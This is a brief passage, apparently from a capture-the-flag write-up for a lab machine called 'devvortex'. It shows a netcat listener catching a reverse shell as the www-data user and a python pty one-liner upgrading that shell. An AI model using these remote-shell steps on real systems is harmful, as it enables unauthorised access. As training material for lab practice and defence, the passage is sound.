 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.242:52040
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023
86_64 x86_64 x86_64 GNU/Linux
 06:26:23 up 15:16,  0 users,  load average: 0.01, 0.05, 0.49
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@devvortex:/$